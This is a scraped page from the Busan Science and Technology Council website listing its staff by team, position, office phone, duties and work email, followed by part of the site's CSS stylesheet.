							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Ability05" class="mn_l2   ">
				<a href="/kor/Ability/Ability0501.php" class="mn_a2" target="_self" title="청년장기려의학상">
					<span class="blt"></span>
					<span class="txt">청년장기려의학상</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0501" class="mn_l3   ">
							<a href="/kor/Ability/Ability0501.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0502" class="mn_l3   ">
							<a href="/kor/Ability/Ability0502.php" class="mn_a3" target="_self" title="당해년도 모집공고">
								<span class="blt"></span>
								<span class="txt">당해년도 모집공고</span>
							</a>
						</li>

						<li id="Ability0503" class="mn_l3   ">
							<a href="/kor/Ability/Ability0503.php?years=2025" class="mn_a3" target="_self" title="명예의 전당">
								<span class="blt"></span>
								<span class="txt">명예의 전당</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

			<li id="Ability06" class="mn_l2   ">
				<a href="/kor/Ability/Ability0602.php" class="mn_a2" target="_self" title="부산과학기술혁신상">
					<span class="blt"></span>
					<span class="txt">부산과학기술혁신상</span>
				</a>

				<div class="depth3-wrap">
					<ul class='depth3'> 
						<li id="Ability0603" class="mn_l3   ">
							<a href="/kor/Ability/Ability0603.php" class="mn_a3" target="_self" title="소개">
								<span class="blt"></span>
								<span class="txt">소개</span>
							</a>
						</li>

						<li id="Ability0602" class="mn_l3   ">
							<a href="/kor/Ability/Ability0602.php" class="mn_a3" target="_self" title="당해년도 모집공고">
								<span class="blt"></span>
								<span class="txt">당해년도 모집공고</span>
							</a>
						</li>

						<li id="Ability0601" class="mn_l3   ">
							<a href="/kor/Ability/Ability0601.php?years=2025" class="mn_a3" target="_self" title="명예의 전당">
								<span class="blt"></span>
								<span class="txt">명예의 전당</span>
							</a>
						</li>

					</ul>
				</div>



			</li>

		</ul>



	</div>
</li>
<li id="Community" class="mn_l1 mn_type ">
	<a href="/kor/Community/Community01.php" class="mn_a1"><span class="mn_s1">참여마당</span></a>
	<div class="depth2-wrap"> <a href="/kor/Community/Community01.php" target="_self" title="참여마당"><span class="mn-btxt">참여마당</span></a>

		<ul class='depth2'>
			<li id="Community01" class="mn_l2   ">
				<a href="/kor/Community/Community01.php" class="mn_a2" target="_self" title="공지사항">
					<span class="blt"></span>
					<span class="txt">공지사항</span>
				</a>
			</li>

			<li id="Community03" class="mn_l2   ">
				<a href="/kor/Community/Community03.php" class="mn_a2" target="_self" title="Q&A">
					<span class="blt"></span>
					<span class="txt">Q&A</span>
				</a>
			</li>

			<li id="Community04" class="mn_l2   ">
				<a href="/kor/Community/Community04.php" class="mn_a2" target="_self" title="보도자료">
					<span class="blt"></span>
					<span class="txt">보도자료</span>
				</a>
			</li>

			<li id="Community05" class="mn_l2   ">
				<a href="/kor/Community/Community05.php" class="mn_a2" target="_self" title="사진">
					<span class="blt"></span>
					<span class="txt">사진</span>
				</a>
			</li>

		</ul>



	</div>
</li>
						</ul>
						<script type='text/javascript'>initNavigation(0,0)</script>
						<!-- 2022.01.13 - 퀵메뉴 삭제(주석처리) -->
						<!-- <div id="header-quick">
							<ul>
								<li class="c-01"><a href="/kor/Edu/Edu020101.php"><span>fun&amp;FUN 과학관</span></a></li>
								<li class="c-02"><a href="/kor/Science/Science0201.php"><span>W-science페스티벌</span></a></li>
								<li class="c-03"><a href="/kor/Ability/Ability0101.php"><span>사이언스아카데미 </span></a></li>
							</ul>
						</div> -->
					</div>
			</div>
		</div>
		<div class="mn-bg"></div>
		
	</div>
	<!-- e : header-wrap -->
</header>

	<!-- s: #container-wrap //-->
	<div id="container-wrap"  class="div-wrap" >
			<div id="subtop-wr" class="div-wrap">
				<div id="svisual-wrap">
					<div id="visimg-img" class="">
							 <img src="/kor/_Img/Sub/visual-About.jpg" alt="" />
					</div>
				</div>
				
				<script  type="text/javascript" src="/cmmJs/contNavi.js"></script>
				<script>$(document).ready(function(){initCNavigation();});</script>
			</div>
			<div id="container"  class="div-cont">
			    <div id="cont-navi-wrap" >
					<div id="cont-navi" class="div-cont">
						<!-- s: cont-navi  -->
						<a href='/kor/' title='MAIN' class="home"><span><img src="/kor/_Img/Sub/cont-navi-home.png" alt="HOME"/></span></a><span class="split"></span>
												<!--// e: cont-navi -->
						<div id="cont-ctrl-btwr" class="cont-ctrl-btns">
							<div class="cont-ctrl-btns">
								<!-- <button type="button" class="bt-bookmark"><span class="blind">즐겨찾기</span></button> -->
								<span class="lbl-fsize blind">글자크기</span>
								<button type="button" class="bt-fsize1" onclick="zoomIn();"><span class="blind">글자크기 확대</span></button>
								<button type="button" class="bt-fsize2" onclick="zoomOut();"><span class="blind">글자크기 축소</span></button>
								<button type="button" class="bt-fsize0" onclick="resetZoom();"><span class="blind">글자크기 원래대로</span></button>
								<button type="button" class="bt-print" onclick="pagePrint1();"><span class="blind"></span></button>
							</div>
						</div>
					</div>
				</div>
				<div id="subNavi-wrap">
					<div id="subNavi">
						<!-- s : leftMenu -->
						<div class="lm-tit">
							<div class="tit">
								<span class="btxt">FOBST 소개<!-- 구성원소개 --></span>
								<span class="stxt"></span>
								<button  class="" type="button" onclick="$('#leftmenu').toggle();"><span>▼</span></button>
							</div>
						</div>		
						<div class="leftmenu" id="leftmenu">
	<ul class="depth2">
		<li id="lm_About01" class='lm_l2 '>
			<a href='/kor/About/About01.php'  class='lm_a2'>
				<span class='isMask'></span><span class='isTxt'>이사장 인사말</span>
			</a>
		</li>

		<li id="lm_About02" class='lm_l2 '>
			<a href='/kor/About/About0201.php'  class='lm_a2'>
				<span class='isMask'></span><span class='isTxt'>소개 & 연혁</span>
			</a>			
			<ul class='depth3'>
				<li id="lm_About0201" class="lm_l3 ">
					<a href="/kor/About/About0201.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">소개</span>
					</a>
				</li>

				<li id="lm_About0202" class="lm_l3 ">
					<a href="/kor/About/About020201.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">연혁</span>
					</a>
				</li>

			</ul>

		</li>

		<li id="lm_About06" class='lm_l2 '>
			<a href='/kor/About/About0605.php'  class='lm_a2'>
				<span class='isMask'></span><span class='isTxt'>구성원소개</span>
			</a>			
			<ul class='depth3'>
				<li id="lm_About0605" class="lm_l3 ">
					<a href="/kor/About/About0605.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">조직도</span>
					</a>
				</li>

				<li id="lm_About0602" class="lm_l3 ">
					<a href="/kor/About/About0602.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">임원</span>
					</a>
				</li>

				<li id="lm_About0603" class="lm_l3 ">
					<a href="/kor/About/About0603.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">CTO평의회</span>
					</a>
				</li>

				<li id="lm_About0604" class="lm_l3 ">
					<a href="/kor/About/About0604.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">직원</span>
					</a>
				</li>

				<li id="lm_About0601" class="lm_l3 ">
					<a href="/kor/About/About0601.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">회원현황</span>
					</a>
				</li>

			</ul>

		</li>

		<li id="lm_About08" class='lm_l2 '>
			<a href='/kor/About/About08.php'  class='lm_a2'>
				<span class='isMask'></span><span class='isTxt'>소식지</span>
			</a>
		</li>

		<li id="lm_About07" class='lm_l2 '>
			<a href='/kor/About/About07.php'  class='lm_a2'>
				<span class='isMask'></span><span class='isTxt'>자료실</span>
			</a>			
			<ul class='depth3'>
				<li id="lm_About0701" class="lm_l3 ">
					<a href="/kor/About/About0701.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">정관</span>
					</a>
				</li>

				<li id="lm_About0702" class="lm_l3 ">
					<a href="/kor/About/About0702.php"  class="lm_a3">
						<span class="isMask"></span><span class="isTxt">CI</span>
					</a>
				</li>

			</ul>

		</li>

		<li id="lm_About09" class='lm_l2 '>
			<a href='/kor/About/About09.php'  class='lm_a2'>
				<span class='isMask'></span><span class='isTxt'>오시는 길</span>
			</a>
		</li>

	</ul>
</div>
						<!--// e : leftMenu  -->
						<script src="/cmmJs/leftMenu.js"></script>
						<script type="text/javascript" >
							$(document).ready(function(){ 
								subNavi._init();	
								if($("#leftmenu li").length<1) $(".lm-tit button").hide();
							});
						</script>
					</div>
				</div>
				<div id="contents-wrap">
					<div id="contents">
						<div class="cont-top">
							<div class="cont-tit">
								<h2>직원</h2>
								<!-- <p>타이틀 아래 텍스트 </p> -->
							</div>
							<!-- s : cont-path -->
							<div class="cont-path">
	<dl>
		<dt>FOBST 소개</dt>

		<dd>구성원소개</dd>

		<dd>직원</dd>

	</dl>
</div>
							<!--// e : cont-path  -->
						</div>

						<!-- s: b-tab01 -->
												<!--// e: b-tab01 --><!--// page start -->
<div class="b-tab01">
  <ul>
		 <li><a href="About0605.php"><span>조직도</span></a></li>
		 <li><a href="About0602.php"><span>임원</span></a></li>
		 <li><a href="About0603.php"><span>CTO평의회</span></a></li>
		 <li class="over"><a href="About0604.php"><span>직원</span></a></li>
		 <li><a href="About0601.php"><span>회원현황</span></a></li>
  </ul>
</div>

<h3 class="u-tit02">직원현황</h3>

<table class="tbl-type01">
    <caption><span class="blind"></span></caption>
    <colgroup>
        <col width="18%" />
        <col width="16%" />
        <col width="17%" />
        <col width="*" />
				<col width="20%" />
    </colgroup>
    <thead>
        <tr>
            <th>구분</th>
            <th>직책</th>
            <th>전화번호</th>
            <th>담당업무</th>
						<th>메일</th>
        </tr>

    </thead>
    <tbody>
			<tr>
				<th>사무처장</th>
				<td>상임이사</td>
				<td>051-501-3126</td>
				<td>협의회 총괄</td>
				<td><a href="mailto:choonjin@fobst.org">choonjin@fobst.org</a></td>
			</tr>
			<tr>
				<th rowspan="4" class="line">과학교육연구팀</th>
				<td>팀장</td>
				<td>051-501-3846</td>
				<td>
					생활과학교실 총괄<br>
					생활과학교실(창의)<br>
					부산과학축전
				</td>
				<td><a href="mailto:bjy1333@fobst.org">bjy1333@fobst.org</a></td>
			</tr>
			<tr>
				<td>선임연구원</td>
				<td>051-714-3189</td>
				<td>
					창의과학 체험사업 총괄<br>
					전임강사 관리 및 연수<br>
					생활과학교실 특별프로그램<br>
					부산과학축전
				</td>
				<td><a href="mailto:jschoi@fobst.org">jschoi@fobst.org</a></td>
			</tr>
			<tr>
				<td>연구원</td>
				<td>051-501-6343</td>
				<td>
					생활과학교실(나눔 아동 및 늘봄)<br>
					과학잡(job)고 진로 잡고(Go)<br>
					생활과학교실 특별프로그램<br>
					부산과학축전
				</td>
				<td><a href="mailto:aramlee@fobst.org">aramlee@fobst.org</a></td>
			</tr>
			<tr>
				<td>연구원</td>
				<td>051-710-3126</td>
				<td>
					생활과학교실(나눔 실버 및 장애인)<br>
					생활과학교실 특별프로그램<br>
					탐방캠프 프로그램<br>
					부산과학축전
				</td>
				<td><a href="mailto:s7991009@fobst.org">s7991009@fobst.org</a></td>
			</tr>
			<tr>
				<th rowspan="4" class="line">과학문화정책팀</th>
				<td>팀장</td>
				<td>051-501-6344</td>
				<td>
					지역거점센터 업무 총괄<br>
					부산과학기술상, 부산과학기술혁신상<br>
					부산과학아카이브 구축<br>
					유관기관 네트워킹 &amp; 과학문화 궁리포럼<br>
					금요일에과학터치 총괄<br>
					부산과학축전 총괄
				</td>
				<td><a href="mailto:young9353@fobst.org">young9353@fobst.org</a></td>
			</tr>
			<tr>
				<td>선임연구원</td>
				<td>051-714-3190</td>
				<td>
					지역거점센터 업무 실무<br>
					- 민간 과학문화활동 지원사업<br>
					- 과학문화활동가 양성<br>
					- 하늘과 바다, 그리고 해양수도 부산<br>
					- 동네방네, 과학 사랑방<br>
					부산과학축전
				</td>
				<td><a href="mailto:chochi@fobst.org">chochi@fobst.org</a></td>
			</tr>
			<tr>
				<td>연구원</td>
				<td>051-723-5228</td>
				<td>
					국립부산과학관 해설사 운영 총괄<br>
					지역거점센터 업무 실무<br>
					- 사이언스아카데미<br>
					- FUN FUN<br>
					부산과학선현기념사업<br>
					부산과학축전
				</td>
				<td><a href="mailto:yuyuyu1030@fobst.org">yuyuyu1030@fobst.org</a></td>
			</tr>
			<tr>
				<td>연구원</td>
				<td>051-710-3124</td>
				<td>
					지역거점센터 업무 실무<br>
					- 온라인플랫폼 궁리N<br>
					- 부산과학문화상시상제<br>
					- 과학과 문화의 앙상블<br>
					- 지역 산업 속 플러스<br>
					- 과학이 꿈꾸는 희망세상<br>
					부산과학축전
				</td>
				<td><a href="mailto:smj@fobst.org">smj@fobst.org</a></td>
			</tr>
			<tr>
				<th rowspan="2" class="line">창의지원팀</th>
				<td>선임행정원</td>
				<td>051-710-3126</td>
				<td>
					이사회 및 CTO 회원 관리<br>
					총무·회계·세무 총괄<br>
					기부금 및 회비 관리
				</td>
				<td><a href="mailto:hj9797@fobst.org">hj9797@fobst.org</a></td>
			</tr>
			<tr>
				<td>선임해설사</td>
				<td>051-723-5227</td>
				<td>
					과학문화해설사 활동관리<br>
					과학관에서 과학을 즐겨봐 운영 지원<br>
					생활과학교실 운영지원<br>
					자원봉사 관리<br>
					부산과학축전
				</td>
				<td><a href="mailto:munsunbo@fobst.org">munsunbo@fobst.org</a></td>
			</tr>
    </tbody>
</table>



<!--// page end -->
						</div><!-- e: #contents //-->
					<!-- 페이지 만족도 삽입시 -->
				</div><!-- e: #contents-wrap //-->
			</div><!-- e: #container //-->		
		</div>
		<!-- e: #container-wrap //-->

		<footer class="div-wrap footer-wrap" id="footer-wrap">
	<div id="footer-top-wrap" class="div-wrap">
		<div id="footer-top" class="div-cont">
			<div class="ftoplink-wrap">
				<ul>
					<li><a href="/kor/Site/agreement.php">이용약관</a></li>
					<li><a href="/kor/Site/privacy.php"">개인정보처리방침</a></li>
					<li><a href="/kor/Site/noemail.php"">이메일무단수집거부</a></li>
					<li class="last"><a href="/kor/_Info/sitemap.php">사이트맵</a></li>
				</ul>
			</div>
			<div class="family-site">
				<a href="#n" class="" id="family-btn"><span>이사회</span></a>
				<ul class="family-list-wrap">
					<li><a target="_blank" title="새창열림" href="https://www.busan.go.kr/">부산광역시</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.pusan.ac.kr">부산대학교 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.kookje.co.kr">국제신문</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.sungshin.com">㈜성신신소재</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.pen.go.kr">부산광역시 교육청  </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.donga.ac.kr">동아대학교</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.deu.ac.kr">동의대학교  </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.pknu.ac.kr">부경대학교 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.bnue.ac.kr/">부산교육대학교</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.inje.ac.kr/">인제대학교</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.hhu.ac.kr/">한국해양대학교 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.sciport.or.kr/">국립부산과학관</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.kmink.co.kr/htm/in01.htm">광명잉크㈜</a></li>
					<li><a target="_blank" title="새창열림" href="http://www.dh.co.kr">㈜동화엔텍 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.fine-tec.com">㈜화인 </a></li>
					<li><a target="_blank" title="새창열림" href="http://www.worldpanasia.com">㈜파나시아 </a></li>
				</ul>
			</div>
			<a href="#top" class="top-btn"><span>TOP</span></a>
		</div>
	</div>
	<div id="footer" class="div-cont">
		<div id="f-copyright" class="fcopyright">
			<div class="pinfo">
				<p class="paddr">48735 부산광역시 동구 범일로 85, 8층</p>
				<p class="ptel-wrap">
					<span class='ptel'>TEL. <i> 051) 501-3124~5</i></span>
					<span class='ptel'>FAX. <i> 051) 501-3127</i></span>
				</p>
			</div>
			<div class="pcopyright">
				Copyright 2017 <span>부산과학기술협의회.</span> ALL rights reserved.  <i>Designed By UXIS</i>
			</div>
		</div>
	</div>
</footer>
<!-- 홈페이지 전용 js -->
<script type="text/javascript">
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".lazy",
	});
</script>


	</div>
	<!-- e: .doc-pg //-->
</div>
<!-- e: #doc //-->
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://fobst.org/cmmCss/styleDefault.css
body_size: 45844
content:
@charset "utf-8";
/*point 컬러*/
.us-p1{ color:#005aab;}
.us-p2{ color:#f65b3e;}
.us-p3{ color:#338b03;}

.us-dp1{ color:#175aaf;}
.us-dp2{ color:#009dab;}
.us-dp3{ color:#26466f;}

.us-sp1{ color:#ffffff;}
.us-sp2{ color:#656565;}
.us-sp3{ color:#333333;}

/*반응형 추가*/
i{font-style:normal}

.break{display:block;} /*  데스크탑 : block -> 모바일화면 : inline*/
.plump{}	/*  데스크탑 : 속성없음 -> 모바일화면 : block */
.block{display:block}	/*  데스크탑 : block -> 모바일화면 : block */
	@media all and (max-width:480px) {
		.break{display:inline}
		.plump{display:block}
		.block{display:block}
		
	}
	@media all and (max-width:1024px) {
		.m-none{display:none}
	}

/* 스킵네비게이션 */
#skipNavi {height:0;}
#skipNavi .skipLink {position:absolute;top:-1000px;left:-1000px;overflow:hidden;z-index:5000;}
#skipNavi .skipLink:focus, #skipNavi .skipLink:active {top:0;left:0;padding:10px 20px;background:#1e64ba;color:#fff;}

/* 컨텐츠 타이틀*/
.u-tit01 {font-size:21px;font-weight:800;color:#184584;padding-left:0px;padding-top:0px;padding-left:26px;background:url(/cmmImg/Content/u-tit01.jpg) no-repeat 0 3px;line-height:120%;margin-bottom:17px;letter-spacing:-0.05em;} 
.u-tit02 {font-size:18px;font-weight:600;color:#333;padding-left:0px;padding-top:20px;background:url(/cmmImg/Content/u-tit02.jpg) no-repeat 0 0.45em;line-height:130%;margin-bottom:15px;letter-spacing:-0.05em;} 
.u-tit03 {font-size:16px;font-weight:600;color:#175aaf;padding-left:15px;background:url(/cmmImg/Content/u-tit03.jpg) no-repeat 0 0.38em;line-height:130%;margin-bottom:10px;letter-spacing:-0.03em;} 
.u-tit04 {font-size:1em;font-weight:300;color:#546274;padding-left:12px;background:url(/cmmImg/Content/u-tit04.jpg) no-repeat 3px 0.6em;line-height:130%;margin-bottom:5px;} 
.u-tit02 .rtxt{ font-size:15px; color:#666;}

.c-in1 {padding-left:17px;}
.c-in2 {padding-left:34px;}
.c-in3 {padding-left:51px;}


/* ie9 업그레이드 안내 */
.lowIE-update {position:fixed;top:0;left:0;z-index:7000;width:100%;height:100%;}
.lowIE-update .update-cont {position:relative;margin:10% auto 0;width:418px;height:148px;border:1px solid #000;background:#ff890b;color:#000;padding:50px 50px 20px 20px;text-align:center;z-index:7100}
.lowIE-update .update-cont p {padding-left:50px;line-height:1.2;text-align:left;}
.lowIE-update .update-cont .tit {padding-bottom:5px;background:url(/cmmImg/Content/ico-upnotice.png) no-repeat 0 0;}
.lowIE-update .update-cont .txt {margin-bottom:35px;}
.lowIE-update .update-cont .btn-upgrade {color:#000;display:block;}
.lowIE-update .update-cont .btn-upgrade .atxt {border-bottom:1px solid #333; padding-bottom:5px; font-weight:600}
.lowIE-update .update-cont .btn-upgrade span.ico {display:inline-block;*display:inline;*zoom:1;width:15px;height:12px;vertical-align:middle;background:url(/cmmImg/Content/ico-uparr.gif) no-repeat 0 0;padding-left:9px;}
.lowIE-update .update-cont .chk-uclose {display:block;text-align:right;margin-top:15px;}
.lowIE-update button {position:absolute;bottom:0;right:0;width:40px;height:40px;background:#000 url(/cmmImg/Content/btn-upclose.gif) no-repeat 50% 50%;border:0;}

/*탭메뉴 */
.u-tab01 {position:relative;overflow:hidden;margin-bottom:30px;font-size:14px; border-left:1px solid #dadada;}
.u-tab01 .this-wrap {}
.u-tab01 ul{letter-spacing:-1px; font-size:0;text-align:center}
.u-tab01 li { float:left;letter-spacing:-0.03em; font-size:14px;}
.u-tab01 li a {display:block;text-align:center;line-height:48px;transform:all .5s ease;transition:background .3s, border-color .3s;border-top:1px solid #dadada;border-right:1px solid #dadada;background:#fff;border-bottom:1px solid #dadada}
.u-tab01 li.first-row a {border-top:1px solid #cfd7d7;}
.u-tab01 li.first-row.over a, .u-tab01 li.over a, .u-tab01 li.over:hover a{margin-top:0;background:#f65b3e;border-color:#f65b3f}
.u-tab01 li:hover a {background:#eee;}
.u-tab01 li a span {display:block;color:#333; white-space:nowrap;overflow:hidden;text-overflow:ellipsis; padding:0 16px;text-align:center;}
.u-tab01 li.over a span {color:#ffffff;font-weight:600;text-decoration:none;}
.u-tab01 li.over.first-row:last-child a {border-right:1px solid #028f95;}

@media only screen and  (max-width:1024px) {
.u-tab01 li a{line-height:48px;border-top:0}
}

.u-tab02 {border-bottom:1px solid #ddd;background:#fff;padding:0 0;height:40px;margin-bottom:25px; position:relative;}
.u-tab02:after {clear:both;content:"";display:block;}
.u-tab02 ul{overflow:hidden}
.u-tab02 li {float:left;display:inline-block;vertical-align:top;*display:inline;*zoom:1;}
.u-tab02 li a {display:block;background:url(/cmmImg/Content/ctab02-vbar.gif) no-repeat 0 15px;padding:0px 0px 5px 0px;color:#353e49;}
.u-tab02 li a span {display:block;padding:10px 20px 23px 20px;height:15px;}
.u-tab02 li:first-child a {background:none;}
.u-tab02 li.over a span {color:#009dab;font-weight:600;background:url(/cmmImg/Content/ctab02-bar.png) no-repeat center 40px}
.u-tab02 li a:hover span {color:#009dab;text-decoration:underline;}

.u-tab02 .item-slide{overflow:hidden; margin-bottom:15px;}
.u-tab02 .item-slide .item{float:left;display:inline-block;vertical-align:top;*display:inline;*zoom:1; }
.u-tab02 .item-slide .item.over a span {color:#009dab;font-weight:600;background:url(/cmmImg/Content/ctab02-bar.png) no-repeat center 40px}
.u-tab02 .item a {display:block;/* background:url(/cmmImg/Content/ctab02-vbar.gif) no-repeat 0 13px; */padding:0px 0px 5px 0px; width:64px;color:#353e49;text-align:center; position:relative;}
.u-tab02 .item a:after{ position:absolute; left:-1px; top:50%;margin-top:-15px; width:1px; height:12px; background:#ddd; display:block; content:"";}
.u-tab02 .item a span {display:inline-block;padding:10px 10px 23px 10px;height:15px; line-height:15px;}
.u-tab02 .owl-nav{display:none;}

	@media only screen and  (max-width:1024px) {
		.u-tab02 .item-slide{margin:0 30px;}
		.u-tab02 .owl-nav{position:absolute;display:block ; lefT:0 ; top:0; height:0; width:100%}
		.u-tab02 .owl-nav .owl-prev, .u-tab02 .owl-nav .owl-next {border:0;position:absolute;border:1px solid #ddd;width:30px;height:30px;text-indent:-9999px;cursor:pointer;background:#fff url(/cmmImg/Content/btab01_btn.png) no-repeat -11px -10px;}
		.u-tab02 .owl-nav .owl-prev {left:0;top:0;}
		.u-tab02 .owl-nav .owl-next {right:0;top:0;background-position:-61px -10px;}
	}




.u-tab03 {position:relative;margin-bottom:30px;border:1px solid #ddd;}
.u-tab03 ul {overflow:hidden;background:#f9f9f9;padding:10px 15px 10px 15px;margin-top:1px}
.u-tab03 li {float:left;}
.u-tab03 li a {display:block;text-align:center;padding:5px 15px 4px;background:url(/cmmImg/Content/ctab03-vbar.gif) no-repeat right 7px;}
.u-tab03 li a span {background:url(/cmmImg/Content/blt-ctab03.gif) no-repeat right 9px;padding-right:18px;transform:all .5s ease;transition:background .3s;font-weight:bold;}
.u-tab03 li.over a span, .u-tab03 li:hover a span, .u-tab03 li:focus a span, .u-tab03 li:active a span {background:url(/cmmImg/Content/blt-ctab03-o.gif) no-repeat right 7px;transition:background .3s;transform:all .3s ease;text-decoration:underline;color:#009dab;} 

.u-tab04 {position:relative;overflow:hidden;margin-bottom:0px;font-size:14px;}
.u-tab04 ul{letter-spacing:-1px; font-size:0;text-align:center}
.u-tab04 li {display:inline-block;letter-spacing:-0.03em; font-size:14px;}
.u-tab04 li a {display:block;text-align:center;padding:7px 0 7px 0;height:20px;transform:all .5s ease;transition:background .3s, border-color .3s;border-top:1px solid #dadada;border-right:1px solid #dadada;background:#fff;border-bottom:1px solid #dadada}
.u-tab04 li.first-row a {border-top:1px solid #cfd7d7;padding-top:13px;}
.u-tab04 li.first-row.over a, .u-tab04 li.over a, .u-tab04 li.over:hover a{margin-top:0;background:#f65b3e;border-color:#f65b3e;color:#ffffff}
.u-tab04 li:hover a {background:#eee;}
.u-tab04 li a span {display:block;color:#333333;padding:0 36px;}
.u-tab04 li.over a span {color:#ffffff;font-weight:600;text-decoration:none;}
.u-tab04 li.over.first-row:last-child a {border-right:1px solid #028f95;}
.u-tab04 li:first-child.over a{border-left:0}
.u-tab04 li:first-child a{border-left:1px solid #dadada}

@media only screen and  (max-width:1024px) {
	.u-tab04 li{ float:left; width:50%;}
	.u-tab04 ul{border-top:1px solid #dadada;}
	.u-tab04 li a{border-top:0; border-bottom:1px solid #dadada;border-right:1px solid #dadada;}
	.u-tab04 li:nth-child(odd) a{border-left:1px solid #dadada}
	.u-tab04 li.over:nth-child(odd) a{border-left:1px solid #f65b3f }
}

/* 카테고리 탭스타일 */
.b-tab01 {position:relative;overflow:hidden;border:1px solid #ddd;background:#f7f7f7;margin-bottom:50px;} 
.b-tab01 li {float:left;width:20%;font-size:14px;text-align:center;}
.b-tab01 li a {padding:7px 0 6px;display:block;line-height:38px;background:url(/cmmImg/Content/btab01_vbar.gif) no-repeat 0 18px;}
.b-tab01 li.over a, .b-tab01 li:hover a, .b-tab01 li:focus a, .b-tab01 li:active a {padding:6px 0;background:none;font-weight:700;text-decoration:none;color:#175aaf;line-height:39px;}
.b-tab01 li.first a {background:none;}
.b-tab01 li a:hover, .b-tab01 li a:focus, .b-tab01 li a:active {color:#175aaf;text-decoration:none;font-weight:700;}
.b-tab01 li.over a {color:#fff;background-color:#175aaf}
.b-tab01 li.over a span {color:#fff;}
.b-tab01 button {border:0;position:absolute;width:51px;height:50px;text-indent:-9999px;cursor:pointer;background:#f8f8f8 url(/cmmImg/Content/btab01_btn.png) no-repeat;}
.b-tab01 button.btn-prev {left:0;top:0;border-right:1px solid #ddd;}
.b-tab01 button.btn-prev:hover, .b-tab01 button.btn-prev:focus, .b-tab01 button.btn-prev:active {background-position:-102px 0;}
.b-tab01 button.btn-next {right:0;top:0;background-position:-51px 0;border-left:1px solid #ddd;}
.b-tab01 button.btn-next:hover, .b-tab01 button.btn-next:focus, .b-tab01 button.btn-next:active {background-position:-153px 0;}




/*라인, 추가는 전체 공용으로*/
.u-line {border-width:0px 0px 0px 0px;display:block;height:1px;overflow:hidden;background:#ddd;}
.u-line-point1 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#005aab;}
.u-line-point2 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#f65b3e;}
.u-line-point3 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#338b03;}
.u-line-dpoint1 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#175aaf;}
.u-line-dpoint2 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#009dab;}
.u-line-dpoint3 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#26466f;}

.line-dia {width:100%;background:url(/cmmImg/Content/conven-vline.gif) repeat 0 0;height:5px;margin:1em 0}
.line-ver {width:100%;background:url(/cmmImg/Content/conven-verline.gif) repeat 0 0;height:5px;margin:1em 0}
.line-dt{width:100%;background:url(/cmmImg/Content/conven-dtline.gif) repeat 0 0;height:1px;margin:1em 0}



/* 박스 스타일 */ 
.w-box {background:#fff;border:1px solid #ddd;overflow:hidden;position:relative;}
.g-box {background:#f8f8f8;border:1px solid #ddd;overflow:hidden;position:relative;}
.r-box {background:#fbf0e6;border:1px dashed #d1001d;overflow:hidden;position:relative;}



/* 안내문 */
.info-box {position:relative;border:1px solid #ddd;background:#fafafa;padding:20px 20px 20px 155px;}
.info-box02 {background:url(/cmmImg/Content/ico_ex05.png) no-repeat 0 10px;padding:7px 20px 7px 48px;}
.info-box03 {border:1px solid #ddd;background:#fafafa url(/cmmImg/Content/ico_ex05.png) no-repeat 30px 29px;padding:30px 50px 30px 78px;color:#555;}
.info-box03 .info-txt {font-weight:bold;padding:5px 0 10px;}
.info-box03 .info-stit {padding:5px 0;}
.info-box:after, .isIE7 .info-box .ico {display:block;content:"";position:absolute;width:80px;height:80px;overflow:hidden;background:url(/cmmImg/Content/ico_sprite.png) no-repeat -4px 0;top:40px;left:40px;}
.info-box .info-tit {font-size:16px;color:#444;font-weight:bold;padding:10px 0 5px 5px}
.info-box ul li {background:url(/cmmImg/Content/blt07.gif) no-repeat 0 0.8em;padding-left:10px;font-size:1em;color:#666;}

@media all and (max-width:600px){
	.info-box {padding:20px}
	.info-box:after {display:none;}
}

.info-ex {background:url(/cmmImg/Content/ico_ex02.png) no-repeat 0 5px;padding:0 0 5px 22px;font-size:13px;margin-top:7px;; letter-spacing:-0.03em;}
.info-ex02 {background:url(/cmmImg/Content/ico_ex03.png) no-repeat 0 5px;padding:0 0 5px 22px;font-size:13px;margin-top:7px;color:#3e75be; letter-spacing:-0.03em;}
.info-ex02.other {background:url(/cmmImg/Content/ico_ex03_other.png) no-repeat 0 5px;padding:0 0 5px 22px;font-size:13px;margin-top:7px;color:#3e75be; letter-spacing:-0.03em;}
.info-ex03 {background:url(/cmmImg/Content/ico_ex04.png) no-repeat 0 5px;padding:0 0 5px 22px;font-size:13px;margin-top:7px;color:#f33d19; letter-spacing:-0.03em;}
.info-ex06 {background:url(/cmmImg/Content/ico_ex06.png) no-repeat 0 5px;padding:0 0 5px 28px;font-size:13px;margin-top:7px;; letter-spacing:-0.03em;}

